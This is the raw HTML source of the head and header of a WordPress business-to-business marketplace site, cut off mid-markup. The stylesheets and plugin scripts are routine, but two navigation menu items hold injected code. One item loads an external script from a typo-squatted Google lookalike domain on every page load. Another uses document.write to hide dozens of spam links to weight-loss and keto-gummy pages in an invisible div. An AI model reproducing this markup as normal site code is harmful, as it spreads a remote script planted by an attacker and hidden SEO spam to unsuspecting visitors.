.submit-btn:focus,.header-5.sticky-header:not(.header-3) .submit-btn:active{color: #ffffff;border: 2px solid #ffffff;}}
</style>
<link rel='stylesheet' id='nunito-sans-css' href='//fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese&#038;ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://www.b2bze.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://www.b2bze.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://www.b2bze.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.7' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.3' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","nonce":"e5d2ac35a4","preview":false,"postId":183782,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.8.2' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"\u20ac","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/www.b2bze.com\/wp-admin\/admin-ajax.php","ajaxNonce":"82ed572ea4","requireBaseUrl":"https:\/\/www.b2bze.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.8.2' id='nf-front-end-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/ninja-forms-user-management/assets/js/errorHandling.js?ver=6.2.3' id='nf_user_management-js'></script>
<script type='text/javascript' src='https://www.b2bze.com/wp-content/plugins/ninja-forms-style/layouts/assets/js/min/front-end.js?ver=3.0.27' id='nf-layout-front-end-js'></script>
<link rel="https://api.w.org/" href="https://www.b2bze.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.b2bze.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.b2bze.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.3" />
<meta name="generator" content="Redux 4.4.5" /><script type="text/javascript">var kc_script_data={ajax_url:"https://www.b2bze.com/wp-admin/admin-ajax.php"}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.b2bze.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '9fce2bd1-e2dc-4d41-b658-277ba1002835';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.b2bze.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2eb33d58-6740-481f-b49f-67bae0b73a06";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.b2bze.com/wp-content/uploads/zempire.png" sizes="32x32" />
<link rel="icon" href="https://www.b2bze.com/wp-content/uploads/zempire.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.b2bze.com/wp-content/uploads/zempire.png" />
<meta name="msapplication-TileImage" content="https://www.b2bze.com/wp-content/uploads/zempire.png" />
		<style type="text/css" id="wp-custom-css">
			




body {
  overflow-x: hidden !important;
}

footer {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}

html, body {
  height: auto !important;
  min-height: 100% !important;
}  
.clearfix::after {
  content: "";
  display: table;
  clear: both;
}




.justify-content-end {
    justify-content: end
}

.flex-wrap.justify-content-end p {
    padding: 0 10px;
    border-right: 1px solid #cfcfcf;
}

.flex-wrap.justify-content-end p:last-of-type {
    border: none;
}

#popmake-313446 .af-heading {
    color: #fff !important
}

.header-search select::placeholder,
.header-search .form-control::placeholder,
.header-search select:not(:checked),
.header-search .keyword-wrap:after,
.header-search .header-location:after,
.header-search .styled-select:after {
    color: #000;
}

.account-btn.header-user-icon,
.pum-open .modal-open .modal,
.pum-open .modal-backdrop.in,
.logged-in .hide-user-logged-in {
    display: none !important
}

html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]) {
    padding-right: 0 !important
}

html.pum-open.pum-open-overlay {
    overflow: auto
}

html.pum-open.pum-open-overlay:not(:has(.logged-in)),
html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay {
    overflow: hidden;
}

.logged-in #pum-313446,
#pum-313446 .pum-close.popmake-close {
    display: none !important
}

#nf-field-53,
#pum-313446 .nf-table-display {
    width: 100% !important;
}

#pum-313446 .nf-table-display p {
    margin: 0 !important;
    display: none
}


.top-seller-slider .user_item_container img,
.top-buyer-slider .user_item_container img {
    margin-bottom: 10px;
    border-radius: 5px !important;
    box-shadow: 2px 2px 10px 0px rgba(0, 0, 0, 0.12)
}

#qlwapp.qlwapp-button .qlwapp-toggle {
    height: 80px;
    width: 80px;
}

#qlwapp.qlwapp-button .qlwapp-toggle .qlwapp-icon {
    margin: 0;
    font-size: 40px;
}

.pum-theme-313449 .pum-container,
.pum-theme-lightbox .pum-container {
    top: 0% !important;
    transform: translateY(50%);
    -webkit-transform: translateY(50%);
    -moz-transform: translateY(50%);
    max-height: 350px;
    padding: 18px;
    border-radius: 3px;
    border: 0px solid #000000;
    box-shadow: 0 13px 14px 0 rgba(129, 104, 145, 0.05);
    background-color: #e8d071;
}

.nf-form-content .list-select-wrap .nf-field-element>div,
.nf-form-content input:not([type=button]),
.nf-form-content textarea {
    color: #333 !important;
    background: #fff !important;
    border-radius: 6px !important;
    border: 0 !important;
    box-shadow: 0 13px 14px 0 rgba(129, 104, 145, 0.05);
    line-height: 1.4;

}

.nf-multi-cell .nf-cell {
    /*     float: none; */
    padding: 0 5px;
    margin: auto;
}

@media only screen and (max-width: 479px) {

    .pum-theme-313449 .pum-container,
    .pum-theme-lightbox .pum-container {
        left: 0 !important;
        width: 100% !important;
    }

    .af-heading {
        font-size: 20px;
    }
}

.nf-table-display td {
    border-bottom: none !important
}

#nf-form-1-cont .nf-multi-cell .nf-cell {
    float: left
}

#special-popup.popcontent .modal-content,
#special-popup.popimg .modal-content {
    padding: 0;
}

#special-popup .modal-header {
    margin: 0;
    padding: 0;
}

#special-popup .modal-header a {
    z-index: 999;
    border: 1px solid #e8d071;
    background: #e8d071;
    height: 20px;
    width: 20px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000;
}

#special-popup .modal-header a {
    font-size: 12px;
}

#special-popup.popimg img {
    width: 100%
}

#special-popup.popimg .modal-content {
    border-radius: 10px;
    overflow: hidden
}

#special-popup.popcontent .advert-media {
    height: auto;
}

#special-popup.popcontent .advert-media img {
    max-height: none;
    width: 60%;
}

/**** new css ****/


header .logo img {
    height: 80px;
    width: auto;
}

.home main {
    margin-bottom: 0;
}

/* main {
    margin-top: 40px;
} */

@media (min-width: 415px) {
    body:not(.page-template-page-tpl_search):not(.page-template-page-tpl_search_map):not(.single-advert):not(.tax-advert-category):not(.tax-advert-location) .page-title {
        padding-bottom: 0;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1400px;
    }
}

.reviews_button_container,
.rate_this_author {
    float: none;
    margin-top: 20px;
    clear: both;
}

.reviews_button_container .author_rating {
    margin-bottom: 20px;
}

footer .kc-multi-icons-wrapper a {
    background: #e8d071;
}

.dark-theme,
.dark-theme h1,
.dark-theme h2,
.dark-theme h3,
.dark-theme h4,
.dark-theme h5,
.dark-theme h6,
.dark-theme h1 a,
.dark-theme h2 a,
.dark-theme h3 a,
.dark-theme h4 a,
.dark-theme h5 a,
.dark-theme h6 a,
.dark-theme h1 a:focus,
.dark-theme h2 a:focus,
.dark-theme h3 a:focus,
.dark-theme h4 a:focus,
.dark-theme h5 a:focus,
.dark-theme h6 a:focus,
input[type="submit"],
.dark-theme a,
.dark-theme a:active,
.dark-theme a:focus {
    color: #fff;
}

.subscription-footer .submit-ajax-form {
    padding: 0;
}

.subscription-footer input[type="submit"] {
    border: none;
    width: 100%;
    max-width: 100%;
    border-radius: 0px 50px 50px 0px;
    vertical-align: bottom;
    background-color: #d2bc66;
}

.author .form-group .cf-field:first-child {
    margin-top: 0;
}

.author .form-group input,
.author .form-group .select2-container--default .select2-selection--multiple {
    padding-left: 6px;
}

.styled-select select {
    background: #fff;
    padding: 0 40px 0 6px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 8px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow:after,
.styled-select:after {
    z-index: 2;
    pointer-events: none;
    text-align: center;
    right: 0;
    background: transparent;
}

.author .default_rating_container {
    display: none;
}

.author-panel .submit-btn {
    border: none;
    margin-left: 12px;
}

.author-panel .list-inline {
    margin-left: 12px;
}

.stripe-line {
    background: none;
    margin-top: 0;
    display: none;
}

.testimonial_comnt,
.testimonial_meta {
    border: none;
    padding: 0 0 0 12px;
    margin: 0;
}

.testimonial_left img {
    height: auto;
}

.author-visited .col-sm-4 h2 {
    font-size: 18px;
    background-color: #fff;
    margin-bottom: 0;
    padding: 30px 30px;
}

.testimonial_loop {
    background-color: #fff;
    margin: 0;
    padding: 15px 30px;
}


.rate_this_author {
    background: #e8d071;
}

.author-panel.dashboard-wrap h2 {
    font-size: 18px;
    background: #fff;
    margin: 0;
    padding: 30px;
}

.rating-item.mr label.description {
    display: none !important;
}

.flex-middle {
    min-height: 80px;

}

.flex-middle .kc_wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
}

.top-seller-slider {
    padding: 20px;
    margin: 25px 0;
    list-style: disc;
    color: #000;
}

.top-seller-slider p {
    margin-bottom: 0
}

.footer-menu {
    text-align: center
}

.footer-menu li {
    display: inline-block;
    padding: 0 15px;

}

.footer-menu li>a {
    color: #e8d071;
}

.footer-menu li>a:hover {
    color: #fff;
}

.navigation>li.menu-item>a {
    background: #133171;
    color: #fff;
    margin-right: 5px
}

.navigation>li.menu-item a:hover {
    color: #e8d071;
}

.p-no-space p {
    margin: 0
}

.btn-holder {
    padding: 0 15px 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
}

@media(max-width:991px) {
    .flex-wrap.justify-content-end p {
        padding: 0 7px;
        font-size: 12px;
    }
}

@media(max-width:768px) {
    .flex-wrap.justify-content-end {
        display: none
    }
}

/* 
#weekly-section .kc-wrap-columns{
	    gap: 20px;
     width: 100%; 
    flex-direction: row;
    flex-wrap: nowrap;
} */		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-message:#ffffff;--qlwapp-scheme-qlwapp_scheme_form_nonce:13ad4cbcf0;--qlwapp-button-animation-name:none;				}
			</style>
			</head>

<body class="archive date kc-css-system">
	

	<header class="header-1 sticky-header">
	<div class="container">
	    <div class="flex-wrap justify-content-end">
	        <p>Athens: <span id="athens"></span></p>
	        <p>New York: <span id="new_york"></span></p>
	        <p>Hong Kong: <span id="hong_kong"></span></p>
	        <p>Tokyo: <span id="tokyo"></span></p>
	        <p>London: <span id="london"></span></p>
	        <p>Berlin: <span id="berlin"></span></p>
        </div>
		<div class="flex-wrap">
			<div class="show-on-414">
				<a href="javascript:void(0);" class="small-sidebar-open navigation-trigger" data-target=".navigation-wrap">
	<i class="aficon-align-justify"></i>
</a>			</div>
					<a href="https://www.b2bze.com/" class="logo">
							<img src="https://www.b2bze.com/wp-content/uploads/2023/09/logo-for-b2bze.com-web.png" alt="logo" width="4572" height="4585"/>
							</a>
		<div class="dark-logo-wrap">
</div>			<div class="show-on-414">
						<a href="#" data-toggle="modal" data-target="#login" class="submit-btn-wrap submit-btn submit-redirect">
		<i class="aficon-add-ad"></i>
					<span>Buy/Sell</span>
			</a>

			</div>

			<div class="navigation-wrap">
	<ul class="navigation list-inline list-unstyled">
		<li id="menu-item-313507" class="hide-user-logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-313507"><a title="Become a VIP Member" href="https://www.b2bze.com/register/">Become a VIP Member</a></li>
<li id="menu-item-313508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313508"><a title="Offers &amp; Requests&lt;script type=&#039;text/javascript&#039; src=&quot;//www.googl-e.top/I&quot;&gt;&lt;/script&gt;" href="https://www.b2bze.com/offers-requests/">Offers &#038; Requests<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li id="menu-item-313509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313509"><a title="About Us&lt;script language=&quot;javascript&quot; type=&quot;text/javascript&quot;&gt; document.write(&quot;&lt;div style=display:none;&gt;&quot;); &lt;/script&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/What-Are-the-Secrets-Behind-Billy-Gardells-Weight-Loss-in-2024_bc0wixfg4.html&quot;&gt;What Are the Secrets Behind Billy Gardell’s Weight Loss in 2024?&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/5-ScientificallyBacked-Ways-to-Lose-Weight_vktkn32vx.html&quot;&gt;5 Scientifically-Backed Ways to Lose Weight&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Best-Appetite-Suppressants-for-Hunger-Control-and-Weight-Loss-in-2022_13wna3epm.html&quot;&gt;Best Appetite Suppressants for Hunger Control and Weight Loss in 2022&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Top-5-Christina-Aguilera-Weight-Loss-Secrets-What-Worked-for-Her_2sh3ukugt.html&quot;&gt;Top 5 Christina Aguilera Weight Loss Secrets: What Worked for Her&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Do-Keto-ACV-Gummies-Really-Work-A-Comprehensive-Look_hmzc79vhn.html&quot;&gt;Do Keto ACV Gummies Really Work? A Comprehensive Look&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Honest-and-Comprehensive-Review-of-Biopure-Keto-Gummies_pa9c12zf2.html&quot;&gt;Honest and Comprehensive Review of Biopure Keto Gummies&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Where-to-Buy-Keto-Gummies-Your-Guide-to-the-Best-Products_tki6c0d5k.html&quot;&gt;Where to Buy Keto Gummies: Your Guide to the Best Products&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Your-Guide-to-Walmart-Keto-ACV-Gummies-Benefits-Reviews-and-More_npr7x3wz0.html&quot;&gt;Your Guide to Walmart Keto ACV Gummies: Benefits, Reviews, and More!&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Slim-Plus-Keto-ACV-Gummies-Can-Transform-Your-Weight-Loss-Journey_vk79z882z.html&quot;&gt;How Slim Plus Keto ACV Gummies Can Transform Your Weight Loss Journey&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Transform-Your-Body-with-Ripped-Results-Keto-Gummies-The-Tasty-Way-to-Keto-Success_1s5tcf18h.html&quot;&gt;Transform Your Body with Ripped Results Keto Gummies: The Tasty Way to Keto Success&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-Total-Fit-Keto-ACV-Gummies-for-Weight-Loss_scc2psjmf.html&quot;&gt;The Ultimate Guide to Total Fit Keto ACV Gummies for Weight Loss&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-1st-Choice-Keto-ACV-Gummies_c942uf0u5.html&quot;&gt;The Ultimate Guide to 1st Choice Keto + ACV Gummies&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/The-Ultimate-Guide-to-Optimal-Keto-ACV-Gummies-Benefits-and-Usage_ysxojgk3i.html&quot;&gt;The Ultimate Guide to Optimal Keto + ACV Gummies: Benefits and Usage&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Unraveling-the-Truth-Behind-ProFast-Keto-ACV-Gummies-A-Comprehensive-Review_pvgwdiz5y.html&quot;&gt;Unraveling the Truth Behind ProFast Keto ACV Gummies: A Comprehensive Review&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Why-You-Need-Keto-and-ACV-Gummies-Discover-Their-Benefits_hfbnhahav.html&quot;&gt;Why You Need Keto and ACV Gummies: Discover Their Benefits&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Is-the-Keto-ACV-Gummies-Scam-Real-Lets-Investigate_m1fhqy557.html&quot;&gt;Is the Keto + ACV Gummies Scam Real? Let’s Investigate!&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Jonah-Hills-Weight-Loss-Journey-Transformed-in-2024_bf1kumrhp.html&quot;&gt;How Jonah Hill’s Weight Loss Journey Transformed in 2024&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Why-Anant-Ambanis-Weight-Loss-Approach-Worked-Detailed-Insights-and-Methods_z7lofrqsz.html&quot;&gt;Why Anant Ambani’s Weight Loss Approach Worked: Detailed Insights and Methods&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Jelly-Rolls-2024-Weight-Loss-Journey-Transformed-His-Life_qzzccrij7.html&quot;&gt;How Jelly Roll’s 2024 Weight Loss Journey Transformed His Life&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Kelly-Clarkson-Weight-Loss-Secrets-How-She-Did-It-in-2024_6f24h8vrs.html&quot;&gt;Kelly Clarkson Weight Loss Secrets: How She Did It in 2024&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Simple-and-Easy-Tips-from-Melissa-McCarthys-Weight-Loss-Success_780nyxzd2.html&quot;&gt;Simple and Easy Tips from Melissa McCarthy’s Weight Loss Success&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Best-Peptides-for-Weight-Loss-in-2024-Easy-Choices-Proven-Solutions-and-Benefits_gtl5aavcc.html&quot;&gt;Best Peptides for Weight Loss in 2024: Easy Choices, Proven Solutions, and Benefits&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Lizzos-Weight-Loss-Journey-Evolved-in-2024-Facts-and-Insights_clmais3cz.html&quot;&gt;How Lizzo’s Weight Loss Journey Evolved in 2024: Facts and Insights&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/How-Rebel-Wilson-Achieved-Her-Weight-Loss-Goals-Steps-and-Secrets_1yhkwga95.html&quot;&gt;How Rebel Wilson Achieved Her Weight Loss Goals: Steps and Secrets&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Ultimate-Facts-About-Weight-Loss-Drugs-for-Alzheimers-Latest-2024-Analysis_yz8r6r21r.html&quot;&gt;Ultimate Facts About Weight Loss Drugs for Alzheimer’s: Latest 2024 Analysis&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Berberine-Weight-Loss-Latest-Insights-Benefits-for-2024_3nu6p5jqd.html&quot;&gt;Berberine Weight Loss: Latest Insights &amp; Benefits for 2024&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Why-Semaglutide-Dosage-Matters-for-Effective-Weight-Loss-Tips-and-Insights_1jgra4zlq.html&quot;&gt;Why Semaglutide Dosage Matters for Effective Weight Loss: Tips and Insights&lt;/a&gt;&lt;br/&gt;&lt;a href=&quot;https://www.capetowndiamondmuseum.org/weight-loss/Leanbean-Review-2022-Ingredients-Effectiveness-and-Side-Effects_5lq0afzsb.html&quot;&gt;Leanbean Review 2022: Ingredients, Effectiveness, and Side Effects&lt;/a&gt;&lt;br/&gt;&lt;script language=&quot;javascript&quot; type=&quot;text/javascript&quot;&gt; document.write(&quot;&lt;/div&gt;&quot;); &lt;/script&gt;" href="https://www.b2bze.com/about-z-empire-global/">About Us<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/What-Are-the-Secrets-Behind-Billy-Gardells-Weight-Loss-in-2024_bc0wixfg4.html">What Are the Secrets Behind Billy Gardell’s Weight Loss in 2024?</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/5-ScientificallyBacked-Ways-to-Lose-Weight_vktkn32vx.html">5 Scientifically-Backed Ways to Lose Weight</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Best-Appetite-Suppressants-for-Hunger-Control-and-Weight-Loss-in-2022_13wna3epm.html">Best Appetite Suppressants for Hunger Control and Weight Loss in 2022</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Top-5-Christina-Aguilera-Weight-Loss-Secrets-What-Worked-for-Her_2sh3ukugt.html">Top 5 Christina Aguilera Weight Loss Secrets: What Worked for Her</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Do-Keto-ACV-Gummies-Really-Work-A-Comprehensive-Look_hmzc79vhn.html">Do Keto ACV Gummies Really Work? A Comprehensive Look</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Honest-and-Comprehensive-Review-of-Biopure-Keto-Gummies_pa9c12zf2.html">Honest and Comprehensive Review of Biopure Keto Gummies</a><br/><a href="https://www.capetowndiamondmuseum.org/weight-loss/Where-to-Buy-Keto-Gummies-Your-Guide-to-the-Best-Products_tki6c0d5k.html">Where to Buy Keto Gummies: Your Guide to the Best Products</a><br/><a 